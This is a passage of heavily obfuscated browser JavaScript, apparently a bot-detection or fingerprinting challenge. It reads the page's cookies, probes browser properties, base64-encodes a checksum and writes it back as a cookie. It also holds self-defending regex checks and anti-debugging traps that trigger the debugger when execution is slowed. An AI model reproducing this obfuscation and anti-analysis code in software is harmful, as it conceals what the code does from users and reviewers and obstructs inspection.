_0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0xdf9d86={'\x70\x6b\x5a':function _0x42aedb(_0x218ef7,_0x1fd802){return _0x218ef7(_0x1fd802);},'\x44\x66\x66':function _0x1ea8b7(_0x5665ab,_0x1af11c){return _0x5665ab<_0x1af11c;},'\x59\x67\x49':function _0x200579(_0x2e1249){return _0x2e1249();},'\x70\x77\x75':function _0x47009a(_0x1d4e1a,_0x521dd8){return _0x1d4e1a!==_0x521dd8;},'\x42\x4e\x5a':function _0x2465b7(_0x4a0d8c,_0x23fac4){return _0x4a0d8c+_0x23fac4;},'\x59\x63\x45':function _0x162c8b(_0x340fcd,_0x1283cd){return _0x340fcd/_0x1283cd;},'\x74\x43\x6b':function _0x416571(_0x1ec619,_0x18ce71){return _0x1ec619===_0x18ce71;},'\x6b\x6e\x57':function _0x179d0d(_0x469419,_0x4afc6e){return _0x469419%_0x4afc6e;},'\x55\x4b\x66':function _0x343eca(_0x197ce2,_0x155832){return _0x197ce2>_0x155832;},'\x69\x6f\x6d':function _0x5cfe4b(_0x49c5b2,_0x22920a){return _0x49c5b2-_0x22920a;},'\x48\x4f\x75':function _0x2beebe(_0x19e0d8){return _0x19e0d8();},'\x78\x68\x4e':function _0x538400(_0x11dd98,_0x1f82ed){return _0x11dd98==_0x1f82ed;},'\x66\x6b\x6b':function _0xf35d11(_0x5423f5,_0x4ac767){return _0x5423f5(_0x4ac767);},'\x6e\x68\x57':function _0x1828b0(_0x44959f,_0x5aa808){return _0x44959f==_0x5aa808;},'\x44\x75\x69':function _0x17f7d1(_0x1899b8,_0x1d2f48){return _0x1899b8==_0x1d2f48;},'\x64\x74\x55':function _0x10ae61(_0x4c1fdc,_0x443539){return _0x4c1fdc!==_0x443539;},'\x79\x54\x61':function _0x137a2d(_0x2b9e56,_0x24d1bc){return _0x2b9e56==_0x24d1bc;},'\x5a\x52\x6c':function _0x35565b(_0x3941f8,_0x49c0ab){return _0x3941f8==_0x49c0ab;},'\x77\x62\x64':function _0x5acf41(_0x277546,_0x53ac98){return _0x277546!==_0x53ac98;},'\x73\x6a\x4c':function _0xf7b12d(_0x37e010){return _0x37e010();},'\x6f\x77\x59':function _0x407bec(_0x22ff5f,_0x128cf6){return _0x22ff5f+_0x128cf6;},'\x57\x47\x4e':function _0x6c3bd4(_0x2575d9,_0x49e63f){return _0x2575d9+_0x49e63f;},'\x57\x44\x77':function _0x49eb58(_0x9e19b0,_0x2cd8ba){return _0x9e19b0(_0x2cd8ba);},'\x64\x4e\x4b':function _0x228b09(_0xd7f535,_0x46a415){return _0xd7f535(_0x46a415);}};var _0x43c40d=this[_0xbb5e('0x0', '\x6c\x72\x43\x45')];var _0x429d15=_0x43c40d[_0xbb5e('0x1', '\x5a\x78\x65\x65')];var _0x18c99a='';var _0x4cbe16='';if(_0xdf9d86[_0xbb5e('0x2', '\x4d\x5a\x32\x4d')](typeof _0x43c40d[_0xbb5e('0x3', '\x26\x70\x37\x48')],_0xbb5e('0x4', '\x40\x67\x6c\x75'))){_0x18c99a=_0x43c40d[_0xbb5e('0x5', '\x7a\x4a\x71\x4e')];_0x4cbe16=_0x18c99a[_0xbb5e('0x6', '\x49\x26\x65\x4e')];}var _0x33ac7f=_0x43c40d[_0xbb5e('0x7', '\x7a\x4a\x71\x4e')];var _0xbdc647=_0x43c40d[_0xbb5e('0x8', '\x39\x7a\x40\x77')];var _0x5e8b9b=new _0x43c40d[_0xbb5e('0x9', '\x6b\x30\x6a\x6b')]()[_0xbb5e('0xa', '\x26\x70\x37\x48')]();var _0x42777a='';function _0x350725(_0x93d160){var _0x29769e={'\x64\x70\x7a':function _0x20581d(_0x4307b7,_0x1979e2){return _0x4307b7<_0x1979e2;},'\x49\x61\x78':function _0x3c12de(_0x1f11c1,_0x2c9212){return _0x1f11c1&_0x2c9212;},'\x47\x6c\x54':function _0xa7aaa8(_0x4fdcf4,_0x136bbe){return _0x4fdcf4|_0x136bbe;},'\x6b\x42\x54':function _0x2ed88e(_0x3bfdb4,_0x2eb2fa){return _0x3bfdb4<<_0x2eb2fa;},'\x74\x56\x7a':function _0x152b46(_0x371b43,_0x4ee636){return _0x371b43>>_0x4ee636;},'\x44\x79\x63':function _0x5602b1(_0x5e348c,_0x14c836){return _0x5e348c>>_0x14c836;},'\x6f\x6b\x55':function _0x6381bf(_0x549b94,_0x15fa40){return _0x549b94==_0x15fa40;},'\x45\x71\x47':function _0x1fcdd9(_0x419d5a,_0x5ea025){return _0x419d5a|_0x5ea025;},'\x70\x45\x4a':function _0xae231(_0x47b80e,_0x520354){return _0x47b80e<<_0x520354;},'\x4b\x44\x63':function _0x267db0(_0x1663f3,_0x2a6fbf){return _0x1663f3&_0x2a6fbf;},'\x75\x58\x6c':function _0x2e00d7(_0x5a1c9e,_0x171108){return _0x5a1c9e&_0x171108;},'\x66\x66\x6d':function _0x2f1188(_0x37573e,_0xc5df90){return _0x37573e<<_0xc5df90;},'\x62\x4f\x62':function _0x36918f(_0x33fdd6,_0x33e584){return _0x33fdd6>>_0x33e584;},'\x54\x4b\x77':function _0x20f989(_0x53d331,_0x2105e3){return _0x53d331<<_0x2105e3;}};var _0x4b7b26=_0xbb5e('0xb', '\x6b\x30\x6a\x6b')[_0xbb5e('0xc', '\x64\x68\x43\x30')]('\x7c'),_0x5d8b73=0x0;while(!![]){switch(_0x4b7b26[_0x5d8b73++]){case'\x30':var _0x106402=_0xbb5e('0xd', '\x31\x5a\x44\x48');continue;case'\x31':_0x1460f9='';continue;case'\x32':while(_0x29769e[_0xbb5e('0xe', '\x4d\x5a\x32\x4d')](_0x59afca,_0x22b8bb)){var _0x4fb229=_0xbb5e('0xf', '\x5a\x51\x2a\x43')[_0xbb5e('0x10', '\x5e\x76\x58\x76')]('\x7c'),_0x41c7ea=0x0;while(!![]){switch(_0x4fb229[_0x41c7ea++]){case'\x30':_0x1460f9+=_0x106402[_0xbb5e('0x11', '\x67\x76\x59\x45')](_0x29769e[_0xbb5e('0x12', '\x4d\x5a\x32\x4d')](_0x53e4a9,0x3f));continue;case'\x31':_0x1460f9+=_0x106402[_0xbb5e('0x13', '\x25\x21\x59\x6d')](_0x29769e[_0xbb5e('0x14', '\x6c\x72\x43\x45')](_0x29769e[_0xbb5e('0x15', '\x5a\x51\x2a\x43')](_0x29769e[_0xbb5e('0x16', '\x58\x63\x58\x73')](_0x3d0a56,0x3),0x4),_0x29769e[_0xbb5e('0x17', '\x55\x69\x37\x2a')](_0x29769e[_0xbb5e('0x18', '\x4a\x77\x79\x51')](_0x1a94f7,0xf0),0x4)));continue;case'\x32':_0x1a94f7=_0x93d160[_0xbb5e('0x19', '\x51\x24\x38\x79')](_0x59afca++);continue;case'\x33':_0x1460f9+=_0x106402[_0xbb5e('0x1a', '\x21\x72\x34\x4d')](_0x29769e[_0xbb5e('0x1b', '\x39\x7a\x40\x77')](_0x29769e[_0xbb5e('0x1c', '\x78\x36\x78\x38')](_0x29769e[_0xbb5e('0x1d', '\x28\x21\x45\x50')](_0x1a94f7,0xf),0x2),_0x29769e[_0xbb5e('0x1e', '\x58\x63\x58\x73')](_0x29769e[_0xbb5e('0x1f', '\x55\x69\x37\x2a')](_0x53e4a9,0xc0),0x6)));continue;case'\x34':if(_0x29769e[_0xbb5e('0x20', '\x6c\x72\x43\x45')](_0x59afca,_0x22b8bb)){_0x1460f9+=_0x106402[_0xbb5e('0x21', '\x23\x48\x73\x73')](_0x29769e[_0xbb5e('0x22', '\x73\x26\x5a\x69')](_0x3d0a56,0x2));_0x1460f9+=_0x106402[_0xbb5e('0x23', '\x4d\x5a\x32\x4d')](_0x29769e[_0xbb5e('0x24', '\x49\x26\x65\x4e')](_0x29769e[_0xbb5e('0x25', '\x64\x68\x43\x30')](_0x29769e[_0xbb5e('0x26', '\x47\x38\x78\x59')](_0x3d0a56,0x3),0x4),_0x29769e[_0xbb5e('0x27', '\x78\x36\x78\x38')](_0x1a94f7,0xf0)>>0x4));_0x1460f9+=_0x106402[_0xbb5e('0x28', '\x78\x36\x78\x38')](_0x29769e[_0xbb5e('0x29', '\x5a\x74\x34\x79')](_0x29769e[_0xbb5e('0x2a', '\x6c\x72\x43\x45')](_0x1a94f7,0xf),0x2));_0x1460f9+='\x3d';break;}continue;case'\x35':_0x53e4a9=_0x93d160[_0xbb5e('0x2b', '\x5e\x73\x31\x5b')](_0x59afca++);continue;case'\x36':_0x1460f9+=_0x106402[_0xbb5e('0x2c', '\x55\x46\x32\x23')](_0x29769e[_0xbb5e('0x2d', '\x69\x26\x69\x46')](_0x3d0a56,0x2));continue;case'\x37':_0x3d0a56=_0x29769e[_0xbb5e('0x2e', '\x31\x5a\x44\x48')](_0x93d160[_0xbb5e('0x2f', '\x21\x72\x34\x4d')](_0x59afca++),0xff);continue;case'\x38':if(_0x29769e[_0xbb5e('0x30', '\x70\x66\x5a\x59')](_0x59afca,_0x22b8bb)){_0x1460f9+=_0x106402[_0xbb5e('0x31', '\x64\x68\x43\x30')](_0x29769e[_0xbb5e('0x32', '\x42\x6f\x50\x78')](_0x3d0a56,0x2));_0x1460f9+=_0x106402[_0xbb5e('0x33', '\x6a\x65\x4a\x4a')](_0x29769e[_0xbb5e('0x34', '\x47\x38\x78\x59')](_0x29769e[_0xbb5e('0x35', '\x5e\x76\x58\x76')](_0x3d0a56,0x3),0x4));_0x1460f9+='\x3d\x3d';break;}continue;}break;}}continue;case'\x33':return _0x1460f9;continue;case'\x34':var _0x1460f9,_0x59afca,_0x22b8bb;continue;case'\x35':_0x59afca=0x0;continue;case'\x36':var _0x3d0a56,_0x1a94f7,_0x53e4a9;continue;case'\x37':_0x22b8bb=_0x93d160[_0xbb5e('0x36', '\x23\x48\x73\x73')];continue;}break;}}function _0x1b29df(_0x31547d){var _0x78f16d=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x78f16d();return function(_0x539908){_0x42777a+=_0x539908;return _0xdf9d86[_0xbb5e('0x37', '\x5d\x68\x65\x32')](_0x31547d,_0x539908);};}function _0x22d43d(){var _0x281455={'\x5a\x64\x6a':function _0x4bc3a0(_0x24f9f3){return _0x24f9f3();},'\x64\x44\x4b':function _0x557b59(_0x45e0ed,_0x2623af){return _0x45e0ed<_0x2623af;},'\x66\x70\x50':function _0x435ead(_0xbb345c,_0x100b09){return _0xbb345c+_0x100b09;}};var _0x50041a=_0xbb5e('0x38', '\x25\x21\x59\x6d')[_0xbb5e('0x39', '\x4b\x37\x52\x6f')]('\x7c'),_0x172479=0x0;while(!![]){switch(_0x50041a[_0x172479++]){case'\x30':_0x281455[_0xbb5e('0x3a', '\x21\x49\x61\x59')](_0x5f6bb);continue;case'\x31':var _0xcf8253=new _0x43c40d[_0xbb5e('0x3b', '\x5a\x74\x34\x79')](_0xbb5e('0x3c', '\x69\x26\x69\x46'));continue;case'\x32':return _0x3ebb38;continue;case'\x33':var _0x224bb0=_0x429d15[_0xbb5e('0x3d', '\x39\x7a\x40\x77')][_0xbb5e('0x3e', '\x55\x68\x24\x46')]('\x3b');continue;case'\x34':for(var _0x349846=0x0;_0x281455[_0xbb5e('0x3f', '\x64\x68\x43\x30')](_0x349846,_0x224bb0[_0xbb5e('0x40', '\x5d\x68\x65\x32')]);_0x349846++){var _0x2229e8=_0x224bb0[_0x349846][_0xbb5e('0x41', '\x46\x6b\x36\x4c')](0x0,_0x224bb0[_0x349846][_0xbb5e('0x42', '\x58\x63\x58\x73')]('\x3d'));var _0x35993a=_0x224bb0[_0x349846][_0xbb5e('0x43', '\x34\x40\x5d\x65')](_0x281455[_0xbb5e('0x44', '\x70\x66\x5a\x59')](_0x224bb0[_0x349846][_0xbb5e('0x45', '\x23\x48\x73\x73')]('\x3d'),0x1),_0x224bb0[_0x349846][_0xbb5e('0x46', '\x34\x40\x5d\x65')]);if(_0xcf8253[_0xbb5e('0x47', '\x69\x26\x69\x46')](_0x2229e8)){_0x3ebb38[_0x3ebb38[_0xbb5e('0x48', '\x5a\x78\x65\x65')]]=_0x35993a;}}continue;case'\x35':var _0x3ebb38=new _0x43c40d[_0xbb5e('0x49', '\x32\x42\x4b\x23')]();continue;}break;}}function _0x2f94a6(_0x2025f1){var _0x1d565a={'\x77\x6c\x46':function _0x594d7b(_0xce963e,_0xc46833){return _0xce963e(_0xc46833);},'\x6a\x45\x6d':function _0x2273ce(_0xbc870e){return _0xbc870e();},'\x63\x7a\x62':function _0x1ad128(_0x1db1e6){return _0x1db1e6();},'\x4e\x53\x65':function _0x278a9f(_0x10e39b,_0x107e84,_0x4bc6dc,_0x457201){return _0x10e39b(_0x107e84,_0x4bc6dc,_0x457201);},'\x4a\x48\x67':function _0x3cc691(_0x890b95,_0x162d47){return _0x890b95<_0x162d47;},'\x4b\x72\x51':function _0x43d66f(_0x3afd67,_0x5993ee){return _0x3afd67+_0x5993ee;},'\x7a\x6c\x71':function _0x3bda44(_0x446408,_0x56f2f6){return _0x446408%_0x56f2f6;},'\x78\x62\x6a':function _0x55dae0(_0x6b3bca,_0x5267e5){return _0x6b3bca+_0x5267e5;},'\x7a\x74\x6e':function _0x5e3cdb(_0x2080bc,_0x70675){return _0x2080bc+_0x70675;},'\x45\x73\x69':function _0x5e21ca(_0x53edc7,_0x4a8e09,_0x448410){return _0x53edc7(_0x4a8e09,_0x448410);},'\x4b\x57\x75':function _0x41ddfe(_0x5ae389,_0x4ce732){return _0x5ae389-_0x4ce732;},'\x68\x52\x4e':function _0x9de49a(_0x528351,_0x2f5daa){return _0x528351+_0x2f5daa;}};var _0x948df5=_0xbb5e('0x4a', '\x41\x33\x39\x39')[_0xbb5e('0x4b', '\x6a\x65\x4a\x4a')]('\x7c'),_0x347aac=0x0;while(!![]){switch(_0x948df5[_0x347aac++]){case'\x30':_0xb5eb[_0xbb5e('0x4c', '\x58\x63\x58\x73')](_0x1d565a[_0xbb5e('0x4d', '\x55\x68\x24\x46')](btoa,_0x2025f1));continue;case'\x31':var _0x392c75;continue;case'\x32':var _0x574c1c=_0x1d565a[_0xbb5e('0x4e', '\x6a\x65\x4a\x4a')](_0x22d43d);continue;case'\x33':_0x1d565a[_0xbb5e('0x4f', '\x6c\x72\x43\x45')](_0x5f6bb);continue;case'\x34':_0x1d565a[_0xbb5e('0x50', '\x51\x24\x38\x79')](_0x410291,_0xbb5e('0x51', '\x79\x21\x26\x34'),_0x392c75,0x14);continue;case'\x35':for(var _0x1bc4ae=0x0;_0x1d565a[_0xbb5e('0x52', '\x40\x67\x6c\x75')](_0x1bc4ae,_0x2e25e0[_0xbb5e('0x53', '\x41\x33\x39\x39')]);_0x1bc4ae++){_0xb0e96a+=_0x1d565a[_0xbb5e('0x54', '\x55\x69\x37\x2a')](_0x2e25e0[_0xbb5e('0x55', '\x4c\x40\x24\x74')](_0x1bc4ae),_0x16ccf0[_0xbb5e('0x56', '\x5a\x78\x65\x65')](_0x1d565a[_0xbb5e('0x57', '\x21\x72\x34\x4d')](_0x1bc4ae,_0x16ccf0[_0xbb5e('0x58', '\x4c\x40\x24\x74')])))[_0xbb5e('0x59', '\x23\x48\x73\x73')](0x10);}continue;case'\x36':var _0x16ccf0=_0x4debe0[_0xbb5e('0x5a', '\x26\x70\x37\x48')]();continue;case'\x37':_0xb5eb[_0xbb5e('0x5b', '\x70\x66\x5a\x59')]();continue;case'\x38':_0x1d565a[_0xbb5e('0x5c', '\x5d\x68\x65\x32')](_0x5f6bb);continue;case'\x39':_0x392c75=btoa(_0x1d565a[_0xbb5e('0x5d', '\x51\x24\x38\x79')](_0x1d565a[_0xbb5e('0x5e', '\x58\x56\x57\x77')](_0x1d565a[_0xbb5e('0x5f', '\x4a\x77\x79\x51')](_0x1d565a[_0xbb5e('0x60', '\x24\x76\x26\x5e')](_0x1d565a[_0xbb5e('0x61', '\x53\x25\x6f\x38')](_0xbb5e,_0x1d565a[_0xbb5e('0x62', '\x5e\x73\x31\x5b')](_0xb5eb[_0xbb5e('0x63', '\x64\x68\x43\x30')],0x1),_0x2e25e0[_0xbb5e('0x64', '\x51\x24\x38\x79')](0x0,0x5)),_0xbb5e('0x65', '\x25\x21\x59\x6d')),_0x16ccf0),_0xbb5e('0x66', '\x26\x70\x37\x48')),_0xb0e96a));continue;case'\x31\x30':var _0x4debe0=new _0x43c40d[_0xbb5e('0x67', '\x5a\x74\x34\x79')](_0x574c1c[_0xbb5e('0x68', '\x69\x26\x69\x46')]);continue;case'\x31\x31':var _0xb0e96a='';continue;case'\x31\x32':for(var _0x1bc4ae=0x0;_0x1d565a[_0xbb5e('0x69', '\x21\x72\x34\x4d')](_0x1bc4ae,_0x574c1c[_0xbb5e('0x6a', '\x6a\x65\x4a\x4a')]);_0x1bc4ae++){_0x4debe0[_0x1bc4ae]=_0x1d565a[_0xbb5e('0x6b', '\x51\x24\x38\x79')](_0x5e6870,_0x1d565a[_0xbb5e('0x6c', '\x39\x7a\x40\x77')](_0x2025f1,_0x574c1c[_0x1bc4ae]));}continue;case'\x31\x33':var _0xbc84ec='\x8b\xc8\x72\xbe\x78\x3a\x42\xd0';var _0xa55cc3=0x7;while(--_0xa55cc3){_0xbc84ec=_0xbc84ec['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbc84ec[0x0];}var _0xb495bb=_0xbc84ec;var _0x610649=_0xbc84ec['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x610649){_0xb495bb=_0xb495bb['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb495bb[0x0];}var _0x1bdffa='\x23\x56\x43\x0d\x5d\xe5\x99\x67';var _0xed9b88=_0x1bdffa['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xca7355=_0x1bdffa['\x73\x75\x62\x73\x74\x72'](0x3);var _0x2e25e0=_0xbb5e('0x6e', '\xfd\x34\x27\x0b\x99\xcf\x3e\x00');continue;}break;}}function _0x5e6870(_0x5a601b){var _0x21921d=0x0;for(var _0x120142=0x0;_0xdf9d86[_0xbb5e('0x6f', '\x31\x5a\x44\x48')](_0x120142,_0x5a601b[_0xbb5e('0x70', '\x39\x7a\x40\x77')]);_0x120142++){_0x21921d+=_0x5a601b[_0xbb5e('0x71', '\x6b\x30\x6a\x6b')](_0x120142);}_0xdf9d86[_0xbb5e('0x72', '\x47\x38\x78\x59')](_0x5f6bb);return _0x21921d;}function _0x410291(_0xcf277b,_0x5dd7c6,_0x4605d2){var _0x3d741f={'\x71\x55\x57':function _0x26dd1f(_0x45fe10,_0x3e69ea){return _0x45fe10<_0x3e69ea;},'\x62\x4b\x52':function _0x5e9bad(_0x201a19,_0x2c74dc){return _0x201a19+_0x2c74dc;},'\x54\x69\x6b':function _0x345588(_0x24bbfb,_0x3e7091){return _0x24bbfb*_0x3e7091;},'\x41\x49\x52':function _0x2985be(_0x3fa48b,_0x416782){return _0x3fa48b+_0x416782;},'\x59\x58\x6a':function _0x6335ea(_0x4daf6c,_0x1494bc){return _0x4daf6c+_0x1494bc;},'\x44\x52\x4c':function _0x4c4223(_0x2c2349,_0x567b62){return _0x2c2349+_0x567b62;},'\x71\x43\x48':function _0x726026(_0x4c48af,_0xb8cadd){return _0x4c48af+_0xb8cadd;},'\x4d\x41\x57':function _0x31270b(_0x5e310e,_0x1a2345){return _0x5e310e<_0x1a2345;}};var _0x200c13=_0xbb5e('0x73', '\x28\x21\x45\x50')[_0xbb5e('0x4b', '\x6a\x65\x4a\x4a')]('\x7c'),_0x30328a=0x0;while(!![]){switch(_0x200c13[_0x30328a++]){case'\x30':for(var _0x299fec=0x0;_0x3d741f[_0xbb5e('0x74', '\x25\x21\x59\x6d')](_0x299fec,0x5);_0x299fec++){_0x1c18ce+=_0x34acb5[_0x299fec];}continue;case'\x31':var _0x1c18ce='';continue;case'\x32':var _0x34acb5=_0xbb5e('0x75', '\x5a\x74\x34\x79');continue;case'\x33':var _0x1524f3='';continue;case'\x34':if(_0x4605d2){var _0xe50292=new _0x43c40d[_0xbb5e('0x76', '\x26\x70\x37\x48')]();_0xe50292[_0xbb5e('0x77', '\x6c\x72\x43\x45')](_0x3d741f[_0xbb5e('0x78', '\x65\x59\x46\x6a')](_0xe50292[_0xbb5e('0x79', '\x42\x6f\x50\x78')](),_0x3d741f[_0xbb5e('0x7a', '\x67\x76\x59\x45')](_0x4605d2,0x3e8)));var _0x44bd46=_0xbb5e('0x7b', '\x4d\x69\x52\x55')+_0xe50292[_0xbb5e('0x7c', '\x5a\x78\x65\x65')]();}continue;case'\x35':var _0x44bd46='';continue;case'\x36':_0x429d15[_0xbb5e('0x7d', '\x79\x21\x26\x34')]=_0x3d741f[_0xbb5e('0x7e', '\x5d\x68\x65\x32')](_0x3d741f[_0xbb5e('0x7f', '\x6c\x72\x43\x45')](_0x3d741f[_0xbb5e('0x80', '\x26\x70\x37\x48')](_0x3d741f[_0xbb5e('0x81', '\x4d\x5a\x32\x4d')](_0xcf277b,'\x3d'),_0x5dd7c6),_0x44bd46),_0xbb5e('0x82', '\x42\x6f\x50\x78'));continue;case'\x37':for(var _0x306a01=0x5;_0x3d741f[_0xbb5e('0x83', '\x49\x26\x65\x4e')](_0x306a01,_0x34acb5[_0xbb5e('0x40', '\x5d\x68\x65\x32')]);_0x306a01++){_0x1524f3+=_0x34acb5[_0x306a01];}continue;}break;}}function _0x4738e4(){function _0x227ee9(_0x15c095){if(_0xdf9d86[_0xbb5e('0x84', '\x49\x26\x65\x4e')](_0xdf9d86[_0xbb5e('0x85', '\x7a\x4a\x71\x4e')]('',_0xdf9d86[_0xbb5e('0x86', '\x69\x26\x69\x46')](_0x15c095,_0x15c095))[_0xbb5e('0x87', '\x4e\x41\x55\x65')],0x1)||_0xdf9d86[_0xbb5e('0x88', '\x4c\x40\x24\x74')](_0xdf9d86[_0xbb5e('0x89', '\x49\x26\x65\x4e')](_0x15c095,0x14),0x0)){(function(){}[_0xbb5e('0x8a', '\x5a\x78\x65\x65')](_0xbb5e('0x8b', '\x41\x33\x39\x39'))());}else{(function(){}[_0xbb5e('0x8c', '\x32\x42\x4b\x23')](_0xbb5e('0x8d', '\x5a\x74\x34\x79'))());}return _0xdf9d86[_0xbb5e('0x8e', '\x55\x46\x32\x23')](_0x227ee9,++_0x15c095);}try{return _0x227ee9(0x0);}catch(_0x2066f2){}};function _0x5f6bb(){if(_0xdf9d86[_0xbb5e('0x8f', '\x70\x66\x5a\x59')](_0xdf9d86[_0xbb5e('0x90', '\x51\x24\x38\x79')](new _0x43c40d[_0xbb5e('0x91', '\x40\x67\x6c\x75')]()[_0xbb5e('0x92', '\x6c\x72\x43\x45')](),_0x5e8b9b),0x1f4)){_0xdf9d86[_0xbb5e('0x93', '\x58\x56\x57\x77')](_0x4738e4);}}function _0xa35751(_0x2f8e5d){var _0x43bb8e={'\x62\x6e\x79':function _0x3a01f2(_0x382aa3,_0x3a55f1){return _0x382aa3<_0x3a55f1;},'\x62\x72\x44':function _0x1f276e(_0x332336,_0x521049){return _0x332336<_0x521049;},'\x72\x7a\x45':function _0x27adc9(_0x391c26,_0x9ca1ef){return _0x391c26!==_0x9ca1ef;},'\x76\x6c\x79':function _0x3cf152(_0x20b182){return _0x20b182();},'\x62\x76\x6f':function _0x275c10(_0x5017b8,_0x30ec12){return _0x5017b8(_0x30ec12);},'\x46\x4b\x74':function _0x1880ed(_0xbd42ae,_0x1cb6a8){return _0xbd42ae+_0x1cb6a8;},'\x6a\x68\x68':function _0x50c679(_0x4a3754,_0x526996){return _0x4a3754(_0x526996);},'\x44\x6e\x79':function _0x398a59(_0x1fc5e2,_0x59f46a){return _0x1fc5e2+_0x59f46a;},'\x77\x4e\x73':function _0x4665f8(_0x20825b,_0x46810a){return _0x20825b(_0x46810a);},'\x6a\x6a\x47':function _0x272552(_0x393b22,_0x2bc96b){return _0x393b22===_0x2bc96b;},'\x75\x4d\x6d':function _0x5be4f5(_0x4f77a5,_0x4b2f06){return _0x4f77a5===_0x4b2f06;},'\x43\x52\x53':function _0x5f24f5(_0x11705c,_0x12c96a){return _0x11705c+_0x12c96a;},'\x77\x4b\x4c':function _0x113691(_0x433600,_0x2ee653){return _0x433600+_0x2ee653;},'\x52\x6f\x59':function _0x92f829(_0x3bb8c1,_0x4f6960){return _0x3bb8c1(_0x4f6960);},'\x45\x78\x7a':function _0x2636f8(_0x1e2cb2,_0x11d180){return _0x1e2cb2(_0x11d180);},'\x52\x76\x70':function _0x51cdf8(_0x2589b9,_0x30daed){return _0x2589b9+_0x30daed;},'\x75\x47\x75':function _0x252424(_0x5e2eb6,_0x3db6f5){return _0x5e2eb6(_0x3db6f5);},'\x6f\x62\x6e':function _0x39ae28(_0x2ada53,_0x5d40db){return _0x2ada53===_0x5d40db;},'\x51\x58\x5a':function _0x4620d7(_0x120261,_0x50e095){return _0x120261>_0x50e095;},'\x76\x52\x4d':function _0xb7dc2d(_0x2c40a4,_0x45c593){return _0x2c40a4==_0x45c593;},'\x73\x65\x56':function _0x411f97(_0x16f7cd,_0x270298){return _0x16f7cd+_0x270298;},'\x72\x58\x6b':function _0x2a9bd(_0x33415d,_0x11bf87){return _0x33415d+_0x11bf87;},'\x6e\x53\x61':function _0x132f13(_0x15d72a,_0x339a8d){return _0x15d72a+_0x339a8d;},'\x4f\x42\x63':function _0x44a5cf(_0x226b19){return _0x226b19();}};var _0x28468f=_0xbb5e('0x94', '\x78\x36\x78\x38')[_0xbb5e('0x95', '\x49\x26\x65\x4e')]('\x7c'),_0x142654=0x0;while(!![]){switch(_0x28468f[_0x142654++]){case'\x30':var _0x5994b9='';continue;case'\x31':var _0x5da2c6=_0xbb5e('0x96', '\x51\x24\x38\x79');continue;case'\x32':var _0x3cca11='';continue;case'\x33':var _0x180444='';continue;case'\x34':for(var _0x2fa968=0x0;_0x43bb8e[_0xbb5e('0x97', '\x31\x5a\x44\x48')](_0x2fa968,0x6);_0x2fa968++){_0x5994b9+=_0x5da2c6[_0x2fa968];}continue;case'\x35':for(var _0x314a0b=0x0;_0x43bb8e[_0xbb5e('0x98', '\x58\x56\x57\x77')](_0x314a0b,_0x2f8e5d[_0xbb5e('0x70', '\x39\x7a\x40\x77')]);_0x314a0b++){var _0x1da55d=_0x2f8e5d[_0x314a0b][0x0];var _0x75c0b0=_0x2f8e5d[_0x314a0b][0x2];switch(_0x2f8e5d[_0x314a0b][0x1]){case _0xbb5e('0x99', '\x55\x68\x24\x46'):try{if(_0x43bb8e[_0xbb5e('0x9a', '\x4b\x37\x52\x6f')](typeof _0x43bb8e[_0xbb5e('0x9b', '\x51\x24\x38\x79')](_0x75c0b0),_0xbb5e('0x9c', '\x25\x21\x59\x6d'))){_0x4cc545[_0x4cc545[_0xbb5e('0x9d', '\x26\x70\x37\x48')]]=_0x43bb8e[_0xbb5e('0x9e', '\x5a\x78\x65\x65')](_0xbdc647,_0x43bb8e[_0xbb5e('0x9f', '\x44\x73\x26\x52')](_0x1da55d,_0xbb5e('0xa0', '\x79\x21\x26\x34')));}else{_0x4cc545[_0x4cc545[_0xbb5e('0x36', '\x23\x48\x73\x73')]]=_0x43bb8e[_0xbb5e('0xa1', '\x31\x5a\x44\x48')](_0xbdc647,_0x43bb8e[_0xbb5e('0xa2', '\x65\x59\x46\x6a')](_0x1da55d,_0xbb5e('0xa3', '\x5e\x73\x31\x5b')));}}catch(_0x14fabd){_0x4cc545[_0x4cc545[_0xbb5e('0xa4', '\x65\x59\x46\x6a')]]=_0x43bb8e[_0xbb5e('0xa5', '\x6a\x65\x4a\x4a')](_0xbdc647,_0x43bb8e[_0xbb5e('0xa6', '\x5e\x76\x58\x76')](_0x1da55d,_0xbb5e('0xa7', '\x4e\x41\x55\x65')));}break;case _0xbb5e('0xa8', '\x64\x68\x43\x30'):try{try{_0x180444=_0x43bb8e[_0xbb5e('0xa9', '\x58\x56\x57\x77')](_0x75c0b0);if(_0x43bb8e[_0xbb5e('0xaa', '\x26\x70\x37\x48')](typeof _0x180444,_0xbb5e('0xab', '\x5e\x76\x58\x76'))){_0x4cc545[_0x4cc545[_0xbb5e('0x58', 